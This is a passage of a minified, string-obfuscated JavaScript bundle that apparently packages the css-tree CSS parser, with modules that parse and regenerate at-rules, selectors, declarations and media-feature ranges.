this[t(3666)](),this[t(3699)]===r.Vy&&this[t(3514)](this[t(2404)],this[t(1350)],t(1960))?e[t(3890)](this[t(1525)]()):this[t(3699)]===r.zt&&this[t(3514)](this[t(2404)],this[t(1350)],t(507))&&e[t(3890)](this[t(1929)](null,i)),this[t(3666)](),this[t(3699)]===r.zt&&this[t(3514)](this[t(2404)],this[t(1350)],t(2406))&&e[t(3890)](this[t(1929)](null,i)),this[t(943)](0)!==r.Vy&&this[t(943)](0)!==r.AJ||e[t(3890)](this[t(3765)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(1452)](this[t(443)]())},block(){return this[a2S(3745)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(1452)](this[t(3765)]())},block(t=!1){return this[a2S(3745)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(1452)](this[t(3398)]())},block(){return this[a2S(3745)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(1452)](this[t(3398)]())},block(){return this[a2S(3745)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(1452)](this[t(3064)]())},block(t=!1){return this[a2S(3745)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2S(3745)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(1452)](this[t(1310)](t(3998)))},block(t=!1){return this[a2S(3745)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2S;return n(3408)==typeof e&&/^\s*\|/[n(3030)](e)?n(3408)==typeof t?t+e:e[n(2025)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2S,r=Object[n(1509)](null);for(const[o,i]of Object[n(3084)](t))if(i){r[o]={};for(const t of Object[n(4095)](i))e[n(1663)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2S,i={...t};for(const[s,a]of Object[n(3084)](e))switch(s){case n(2647):i[s]=Boolean(a);break;case n(2254):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3220):i[s]={...t[s]};for(const[t,e]of Object[n(3084)](a))i[s][t]=Array[n(2568)](e)?e:[];break;case n(3339):i[s]={...t[s]};for(const[t,e]of Object[n(3084)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2842)]||null,descriptors:{...o[n(1264)]}};if(e){a[n(2842)]=e[n(2842)]?r(a[n(2842)],e[n(2842)]):a[n(2842)]||null;for(const[t,o]of Object[n(3084)](e[n(1264)]||{}))a[n(1264)][t]=o?r(a[n(1264)][t],o):null;Object[n(4095)](a[n(1264)])[n(2422)]||(a[n(1264)]=null)}}break;case n(3924):case n(1543):i[s]={...t[s]};for(const[t,e]of Object[n(3084)](a))i[s][t]=r(i[s][t],e);break;case n(2460):case n(2668):i[s]={...t[s]};for(const[t,e]of Object[n(3084)](a))i[s][t]={...i[s][t],...e};break;case n(875):i[s]={...t[s],...a};break;case n(926):case n(902):i[s]={...t[s],...o(a,[n(666)])};break;case n(3456):i[s]={...t[s],...o(a,[n(2279),n(2970),n(666),n(3059),n(1803)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2713),stylesheet:r(2713),atrule:r(2911),atrulePrelude(t){const e=r;return this[e(3464)](t[e(926)]?String(t[e(926)]):null)},mediaQueryList:r(3765),mediaQuery:r(3885),condition(t){const e=r;return this[e(1310)](t[e(3655)])},rule:r(3934),selectorList:r(3398),selector:r(827),block(){return this[r(3745)](!0)},declarationList:r(899),declaration:r(1258),value:r(1648)},features:{supports:{selector(){return this[r(827)]()}},container:{style(){return this[r(1258)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2S,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1403)][e(2970)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3972)],findLast:d[e(1550)],findAll:d[e(3877)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2773)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1403)]=new c.J({generic:t[e(2647)],cssWideKeywords:t[e(2254)],units:t[e(3220)],types:t[e(3924)],atrules:t[e(3339)],properties:t[e(1543)],node:t[e(3456)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2S;return this[t(1452)](this[t(3463)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2S,e=this[t(1652)]();if(this[t(3666)](),e[t(3890)](this[t(1525)]()),this[t(3666)](),this[t(3699)]===r.A9){e[t(3890)](this[t(724)]());const n=this[t(3388)],o=this[t(432)]?this[t(1648)](null):this[t(3463)](this[t(3352)],!1);if(t(1648)===o[t(1520)]&&o[t(3883)][t(1884)])for(let e=n-this[t(3388)];e<=0;e++)if(this[t(2091)](e)===r.M$){o[t(3883)][t(4108)]({type:t(2452),loc:null,value:" "});break}e[t(3890)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2S;let r=this[n(2404)]+t;const a=this[n(3944)](r);for(a!==i&&a!==s||(e&&this[n(3903)](n(3364)),r++);r<this[n(1350)];r++)(0,o.yp)(this[n(3944)](r))||this[n(3903)](n(2802),r)}function d(t){return u[a2S(2883)](this,0,t)}function h(t,e){const n=a2S;if(!this[n(1749)](this[n(2404)]+t,e)){let r="";switch(e){case a:r=n(813);break;case s:r=n(2053)}this[n(3903)](r,this[n(2404)]+t)}}function f(){const t=a2S;let e=0,n=0,r=this[t(3699)];for(;r===o.M$||r===o.Mw;)r=this[t(2091)](++e);if(r!==o.wN){if(!this[t(3171)](i,e)&&!this[t(3171)](s,e))return null;n=this[t(3171)](i,e)?i:s;do{r=this[t(2091)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1785)](e),d[t(2883)](this,c))}return e>0&&this[t(1785)](e),0===n&&(r=this[t(3944)](this[t(2404)]),r!==i&&r!==s&&this[t(3903)](t(3665))),d[t(2883)](this,0!==n),n===s?"-"+this[t(1932)](o.wN):this[t(1932)](o.wN)}const m=r(1295),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2404)];let n=null,m=null;if(this[t(3699)]===o.wN)d[t(2883)](this,l),m=this[t(1932)](o.wN);else if(this[t(3699)]===o.Vy&&this[t(1749)](this[t(2404)],s))switch(n="-1",h[t(2883)](this,1,a),this[t(1350)]-this[t(2404)]){case 2:this[t(1285)](),m=f[t(2883)](this);break;case 3:h[t(2883)](this,2,s),this[t(1285)](),this[t(3666)](),d[t(2883)](this,c),m="-"+this[t(1932)](o.wN);break;default:h[t(2883)](this,2,s),u[t(2883)](this,3,c),this[t(1285)](),m=this[t(2246)](e+2)}else if(this[t(3699)]===o.Vy||this[t(3171)](i)&&this[t(2091)](1)===o.Vy){let r=0;switch(n="1",this[t(3171)](i)&&(r=1,this[t(1285)]()),h[t(2883)](this,0,a),this[t(1350)]-this[t(2404)]){case 1:this[t(1285)](),m=f[t(2883)](this);break;case 2:h[t(2883)](this,1,s),this[t(1285)](),this[t(3666)](),d[t(2883)](this,c),m="-"+this[t(1932)](o.wN);break;default:h[t(2883)](this,1,s),u[t(2883)](this,2,c),this[t(1285)](),m=this[t(2246)](e+r+1)}}else if(this[t(3699)]===o.fg){const r=this[t(3944)](this[t(2404)]),l=r===i||r===s;let p=this[t(2404)]+l;for(;p<this[t(1350)]&&(0,o.yp)(this[t(3944)](p));p++);p===this[t(2404)]+l&&this[t(3903)](t(2802),this[t(2404)]+l),h[t(2883)](this,p-this[t(2404)],a),n=this[t(1825)](e,p),p+1===this[t(1350)]?(this[t(1285)](),m=f[t(2883)](this)):(h[t(2883)](this,p-this[t(2404)]+1,s),p+2===this[t(1350)]?(this[t(1285)](),this[t(3666)](),d[t(2883)](this,c),m="-"+this[t(1932)](o.wN)):(u[t(2883)](this,p-this[t(2404)]+2,c),this[t(1285)](),m=this[t(2246)](p+1)))}else this[t(3903)]();return null!==n&&n[t(3944)](0)===i&&(n=n[t(3148)](1)),null!==m&&m[t(3944)](0)===i&&(m=m[t(3148)](1)),{type:t(1295),loc:this[t(3869)](e,this[t(2404)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2439)](n+r)}else this[e(2439)](n)}else this[e(2439)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2S;return this[t(3463)](this[t(1263)],!0)}function s(){const t=a2S;for(let e,n=1;e=this[t(2091)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2911),c=r(926),l={name:String,prelude:[r(3464),r(3463),null],block:[r(3745),null]};function u(t=!1){const e=r,n=this[e(2404)];let a,c,l=null,u=null;switch(this[e(2695)](o.zu),a=this[e(2246)](n+1),c=a[e(1912)](),this[e(3666)](),!1===this[e(1691)]&&this[e(3699)]!==o.X6&&this[e(3699)]!==o.Qq&&(l=this[e(3016)]?this[e(2973)](this[e(3464)][e(882)](this,a,t),i):i[e(2883)](this,this[e(3388)]),this[e(3666)]()),this[e(3699)]){case o.Qq:this[e(1285)]();break;case o.X6:u=hasOwnProperty[e(2883)](this[e(926)],c)&&e(2773)==typeof this[e(926)][c][e(3465)]?this[e(926)][c][e(3465)][e(2883)](this,t):this[e(3745)](s[e(2883)](this))}return{type:e(2911),loc:this[e(3869)](n,this[e(2404)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1154)](o.zu,"@"+t[e(2279)]),null!==t[e(2842)]&&this[e(3456)](t[e(2842)]),t[e(3465)]?this[e(3456)](t[e(3465)]):this[e(1154)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3464),s=r(1570),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1912)]()),this[e(3666)](),n=hasOwnProperty[e(2883)](this[e(926)],t)&&e(2773)==typeof this[e(926)][t][e(2842)]?this[e(926)][t][e(2842)][e(2883)](this):this[e(1127)](this[e(2460)][e(3464)]),this[e(3666)](),!0!==this[e(1691)]&&this[e(3699)]!==o.X6&&this[e(3699)]!==o.Qq&&this[e(3903)](e(1283)),{type:e(3464),loc:this[e(1594)](n),children:n}}function l(t){this[r(3883)](t)}},1400:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2S;this[t(1691)]&&this[t(3903)](t(1743));const e=this[t(2404)];let n=!1;return this[t(3171)](s)?(n=!0,this[t(1285)]()):this[t(3171)](l)||this[t(2695)](o.Vy),this[t(3171)](l)?this[t(3944)](this[t(2404)]+1)!==a?(this[t(1285)](),this[t(2695)](o.Vy)):n&&this[t(3903)](t(2023),this[t(1350)]):n&&this[t(3903)](t(3203)),{type:t(1525),loc:this[t(3869)](e,this[t(2404)]),name:this[t(2246)](e)}}function h(){const t=a2S,e=this[t(2404)],n=this[t(3944)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3903)](t(2045)),this[t(1285)](),n!==a&&(this[t(3171)](a)||this[t(3903)](t(1468)),this[t(1285)]()),this[t(2246)](e)}const f=r(3498),m={name:r(1525),matcher:[String,null],value:[r(1824),r(1525),null],flags:[String,null]};function p(){const t=r,e=this[t(2404)];let n,i=null,s=null,a=null;return this[t(2695)](o.hk),this[t(3666)](),n=d[t(2883)](this),this[t(3666)](),this[t(3699)]!==o.Oh&&(this[t(3699)]!==o.Vy&&(i=h[t(2883)](this),this[t(3666)](),s=this[t(3699)]===o.Qf?this[t(1824)]():this[t(1525)](),this[t(3666)]()),this[t(3699)]===o.Vy&&(a=this[t(1932)](o.Vy),this[t(3666)]())),this[t(2695)](o.Oh),{type:t(3498),loc:this[t(3869)](e,this[t(2404)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1154)](o._i,"["),this[e(3456)](t[e(2279)]),null!==t[e(1262)]&&(this[e(2439)](t[e(1262)]),this[e(3456)](t[e(2321)])),null!==t[e(3480)]&&this[e(1154)](o.Vy,t[e(3480)]),this[e(1154)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2S(3463)](null,!0)}function a(){const t=a2S;return this[t(2973)](this[t(3934)],s)}function c(){const t=a2S;return this[t(3463)](this[t(3871)],!0)}function l(){const t=a2S;if(this[t(3699)]===o.Qq)return c[t(2883)](this,this[t(3388)]);const e=this[t(2973)](this[t(1258)],c);return this[t(3699)]===o.Qq&&this[t(1285)](),e}const u=r(3745),d=r(3465),h={children:[[r(2911),r(3934),r(1258)]]};function f(t){const e=r,n=t?l:a,c=this[e(2404)];let u=this[e(1652)]();this[e(2695)](o.X6);t:for(;!this[e(1691)];)switch(this[e(3699)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1285)]();break;case o.zu:u[e(3890)](this[e(2973)](this[e(2911)][e(882)](this,t),s));break;default:t&&this[e(3171)](i)?u[e(3890)](a[e(2883)](this)):u[e(3890)](n[e(2883)](this))}return this[e(1691)]||this[e(2695)](o.Q0),{type:e(3745),loc:this[e(3869)](c,this[e(2404)]),children:u}}function m(t){const e=r;this[e(1154)](o.X6,"{"),this[e(3883)](t,(t=>{const n=e;n(1258)===t[n(1520)]&&this[n(1154)](o.Qq,";")})),this[e(1154)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4060),s={children:[[]]};function a(t,e){const n=r,i=this[n(2404)];let s=null;return this[n(2695)](o.hk),s=t[n(2883)](this,e),this[n(1691)]||this[n(2695)](o.Oh),{type:n(4060),loc:this[n(3869)](i,this[n(2404)]),children:s}}function c(t){const e=r;this[e(1154)](o._i,"["),this[e(3883)](t),this[e(1154)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1964),s=[];function a(){const t=r,e=this[t(2404)];return this[t(2695)](o.zG),{type:t(1964),loc:this[t(3869)](e,this[t(2404)])}}function c(){const t=r;this[t(1154)](o.zG,t(2578))}},1585:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2325),s=[];function a(){const t=r,e=this[t(2404)];return this[t(2695)](o.lh),{type:t(2325),loc:this[t(3869)](e,this[t(2404)])}}function c(){const t=r;this[t(1154)](o.lh,t(1125))}},1052:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(4114),a={name:String};function c(){const t=r;return this[t(1064)](i),{type:t(4114),loc:this[t(3869)](this[t(2404)]-1,this[t(1350)]),name:this[t(1932)](o.Vy)}}function l(t){const e=r;this[e(1154)](o._i,"."),this[e(1154)](o.Vy,t[e(2279)])}},2347:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2371),u={name:String};function d(){const t=r,e=this[t(2404)];let n;switch(this[t(3699)]){case o.M$:n=" ";break;case o._i:switch(this[t(3944)](this[t(2404)])){case a:case i:case c:this[t(1285)]();break;case s:this[t(1285)](),this[t(1363)](t(3750)),this[t(1064)](s);break;default:this[t(3903)](t(588))}n=this[t(2246)](e)}return{type:t(2371),loc:this[t(3869)](e,this[t(2404)]),name:n}}function h(t){const e=r;this[e(2439)](t[e(2279)])}},4916:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1094),c={value:String};function l(){const t=r,e=this[t(2404)];let n=this[t(1350)];return this[t(2695)](o.Mw),n-e+2>=2&&this[t(3944)](n-2)===i&&this[t(3944)](n-1)===s&&(n-=2),{type:t(1094),loc:this[t(3869)](e,this[t(2404)]),value:this[t(1825)](e+2,n)}}function u(t){const e=r;this[e(1154)](o.Mw,"/*"+t[e(2321)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1310),a={kind:String,children:[[r(1525),r(3245),r(1713),r(563),r(1719)]]};function c(t){const e=r;return this[e(2977)](1)===o.Vy&&i[e(811)](this[e(2977)](2))?this[e(3245)](t):this[e(563)](t)}const l={media:c,container:c,supports(){return this[r(1719)]()}};function u(t=r(2295)){const e=r,n=this[e(1652)]();t:for(;!this[e(1691)];)switch(this[e(3699)]){case o.Mw:case o.M$:this[e(1285)]();continue;case o.Vy:n[e(3890)](this[e(1525)]());break;case o.AJ:{let r=this[e(2973)]((()=>l[t][e(2883)](this,t)),(()=>null));r||(r=this[e(2973)]((()=>{const n=e;this[n(2695)](o.AJ);const r=this[n(1310)](t);return this[n(2695)](o.no),r}),(()=>this[e(1813)](t)))),n[e(3890)](r);break}case o.zt:{let r=this[e(2973)]((()=>this[e(1713)](t)),(()=>null));r||(r=this[e(1813)](t)),n[e(3890)](r);break}default:break t}return n[e(1884)]&&this[e(3903)](e(1792)),{type:e(1310),loc:this[e(1594)](n),kind:t,children:n}}function d(t){const e=r;t[e(3883)][e(3564)]((t=>{const n=e;n(1310)===t[n(1520)]?(this[n(1154)](o.AJ,"("),this[n(3456)](t),this[n(1154)](o.no,")")):this[n(3456)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2S;return this[t(3463)](this[t(3352)],!0)}function m(){const t=a2S;return this[t(3463)](this[t(3352)],!1)}function p(){const t=a2S,e=this[t(3388)],n=this[t(1648)]();return t(3463)!==n[t(1520)]&&!1===this[t(1691)]&&this[t(3699)]!==i.Qq&&!1===this[t(3171)](s)&&!1===this[t(1862)](e)&&this[t(3903)](),n}const g=r(1258),w=r(3759),b={important:[Boolean,String],property:String,value:[r(1648),r(3463)]};function y(){const t=r,e=this[t(2404)],n=this[t(3388)],a=x[t(2883)](this),c=(0,o.vs)(a),l=c?this[t(432)]:this[t(3835)],u=c?m:f;let d,h=!1;this[t(3666)](),this[t(2695)](i.Qx);const g=this[t(3388)];if(c||this[t(3666)](),d=l?this[t(2973)](p,u):u[t(2883)](this,this[t(3388)]),c&&t(1648)===d[t(1520)]&&d[t(3883)][t(1884)])for(let e=g-this[t(3388)];e<=0;e++)if(this[t(2091)](e)===i.M$){d[t(3883)][t(4108)]({type:t(2452),loc:null,value:" "});break}return this[t(3171)](s)&&(h=A[t(2883)](this),this[t(3666)]()),!1===this[t(1691)]&&this[t(3699)]!==i.Qq&&!1===this[t(1862)](n)&&this[t(3903)](),{type:t(1258),loc:this[t(3869)](e,this[t(2404)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1154)](i.Vy,t[e(1503)]),this[e(1154)](i.Qx,":"),this[e(3456)](t[e(2321)]),t[e(3219)]&&(this[e(1154)](i._i,"!"),this[e(1154)](i.Vy,!0===t[e(3219)]?e(3219):t[e(3219)]))}function x(){const t=r,e=this[t(2404)];if(this[t(3699)]===i._i)switch(this[t(3944)](this[t(2404)])){case u:case c:case d:case a:case l:this[t(1285)]();break;case h:this[t(1285)](),this[t(3171)](h)&&this[t(1285)]()}return this[t(3699)]===i.Vw?this[t(2695)](i.Vw):this[t(2695)](i.Vy),this[t(2246)](e)}function A(){const t=r;this[t(2695)](i._i),this[t(3666)]();const e=this[t(1932)](i.Vy);return t(3219)===e||e}},513:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2S;return this[t(3463)](this[t(3871)],!0)}const a=r(899),c={children:[[r(1258),r(2911),r(3934)]]};function l(){const t=r,e=this[t(1652)]();for(;!this[t(1691)];)switch(this[t(3699)]){case o.M$:case o.Mw:case o.Qq:this[t(1285)]();break;case o.zu:e[t(3890)](this[t(2973)](this[t(2911)][t(882)](this,!0),s));break;default:this[t(3171)](i)?e[t(3890)](this[t(2973)](this[t(3934)],s)):e[t(3890)](this[t(2973)](this[t(1258)],s))}return{type:t(899),loc:this[t(1594)](e),children:e}}function u(t){const e=r;this[e(3883)](t,(t=>{const n=e;n(1258)===t[n(1520)]&&this[n(1154)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2939),s={value:String,unit:String};function a(){const t=r,e=this[t(2404)],n=this[t(596)](o.fg);return{type:t(2939),loc:this[t(3869)](e,this[t(2404)]),value:n,unit:this[t(1825)](e+n[t(2422)],this[t(2404)])}}function c(t){const e=r;this[e(1154)](o.fg,t[e(2321)]+t[e(2630)])}},3723:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3245),a={kind:String,name:String,value:[r(1525),r(2549),r(2939),r(709),r(1929),null]};function c(t){const e=r,n=this[e(2404)];let s,a=null;if(this[e(2695)](o.AJ),this[e(3666)](),s=this[e(1932)](o.Vy),this[e(3666)](),this[e(3699)]!==o.no){switch(this[e(2695)](o.Qx),this[e(3666)](),this[e(3699)]){case o.wN:a=this[e(943)](1)===o._i?this[e(709)]():this[e(2549)]();break;case o.fg:a=this[e(2939)]();break;case o.Vy:a=this[e(1525)]();break;case o.zt:a=this[e(2973)]((()=>{const t=e,n=this[t(1929)](this[t(1127)],this[t(2460)][t(1648)]);return this[t(3666)](),this[t(3171)](i)&&this[t(3903)](),n}),(()=>this[e(709)]()));break;default:this[e(3903)](e(1248))}this[e(3666)]()}return this[e(1691)]||this[e(2695)](o.no),{type:e(3245),loc:this[e(3869)](n,this[e(2404)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1154)](o.AJ,"("),this[e(1154)](o.Vy,t[e(2279)]),null!==t[e(2321)]&&(this[e(1154)](o.Qx,":"),this[e(3456)](t[e(2321)])),this[e(1154)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1713),s={kind:String,feature:String,value:[r(1258),r(827)]};function a(t,e){const n=r,o=(this[n(2668)][t]||{})[e];return n(2773)!=typeof o&&this[n(3903)](n(4038)+e+"()"),o}function c(t=r(2351)){const e=r,n=this[e(2404)],i=this[e(701)](),s=a[e(2883)](this,t,i[e(1912)]());this[e(3666)]();const c=this[e(2973)]((()=>{const t=e,n=this[t(3388)],r=s[t(2883)](this);return!1===this[t(1691)]&&!1===this[t(1862)](n)&&this[t(3903)](),r}),(()=>this[e(3463)](null,!1)));return this[e(1691)]||this[e(2695)](o.no),{type:e(1713),loc:this[e(3869)](n,this[e(2404)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1154)](o.zt,t[e(4128)]+"("),this[e(3456)](t[e(2321)]),this[e(1154)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(563),u={kind:String,left:[r(1525),r(2549),r(2939),r(709),r(1929)],leftComparison:String,middle:[r(1525),r(2549),r(2939),r(709),r(1929)],rightComparison:[String,null],right:[r(1525),r(2549),r(2939),r(709),r(1929),null]};function d(){const t=r;switch(this[t(3666)](),this[t(3699)]){case o.wN:return this[t(3171)](i,this[t(4141)](1))?this[t(709)]():this[t(2549)]();case o.fg:return this[t(2939)]();case o.Vy:return this[t(1525)]();case o.zt:return this[t(2973)]((()=>{const e=t,n=this[e(1929)](this[e(1127)],this[e(2460)][e(1648)]);return this[e(3666)](),this[e(3171)](i)&&this[e(3903)](),n}),(()=>this[t(709)]()));default:this[t(3903)](t(1248))}}function h(t){const e=r;if(this[e(3666)](),this[e(3171)](s)||this[e(3171)](c)){const t=this[e(2572)][this[e(2404)]];return this[e(1285)](),this[e(3171)](a)?(this[e(1285)](),t+"="):t}if(this[e(3171)](a))return"=";this[e(3903)](e(2932)+(t?e(1124):"")+e(4032))}function f(t=r(2351)){const e=r,n=this[e(2404)];this[e(3666)](),this[e(2695)](o.AJ);const i=d[e(2883)](this),s=h[e(2883)](this,e(1525)===i[e(1520)]),a=d[e(2883)](this);let c=null,l=null;return this[e(943)](0)!==o.no&&(c=h[e(2883)](this),l=d[e(2883)](this)),this[e(3666)](),this[e(2695)](o.no),{type:e(563),loc:this[e(3869)](n,this[e(2404)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1154)](o.AJ,"("),this[e(3456)](t[e(928)]),this[e(2439)](t[e(1240)]),this[e(3456)](t[e(1962)]),t[e(435)]&&(this[e(2439)](t[e(1739)]),this[e(3456)](t[e(435)])),this[e(1154)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1929),s=r(2773),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2404)],s=this[n(701)](),a=s[n(1912)]();let c;return c=e[n(604)](a)?e[a][n(2883)](this,e):t[n(2883)](this,e),this[n(1691)]||this[n(2695)](o.no),{type:n(1929),loc:this[n(3869)](i,this[n(2404)]),name:s,children:c}}function l(t){const e=r;this[e(1154)](o.zt,t[e(2279)]+"("),this[e(3883)](t),this[e(1154)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1813),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2404)];let i=null;this[e(3699)]===o.zt?i=this[e(701)]():this[e(2695)](o.AJ);const s=this[e(2973)]((()=>{const t=e,n=this[t(3388)],r=this[t(1127)](this[t(2460)][t(1648)]);return!1===this[t(1691)]&&!1===this[t(1862)](n)&&this[t(3903)](),r}),(()=>this[e(1452)](this[e(3463)](null,!1))));return this[e(1691)]||this[e(2695)](o.no),{type:e(1813),loc:this[e(3869)](n,this[e(2404)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2773)]?this[e(1154)](o.zt,t[e(2773)]+"("):this[e(1154)](o.AJ,"("),this[e(3883)](t),this[e(1154)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1135),s=r(2687),a={value:String};function c(){const t=r,e=this[t(2404)];return this[t(2695)](o.Vw),{type:t(2687),loc:this[t(3869)](e,this[t(2404)]),value:this[t(2246)](e+1)}}function l(t){const e=r;this[e(1154)](o.Vw,"#"+t[e(2321)])}},7905:(t,e,n)=>{"use strict";const 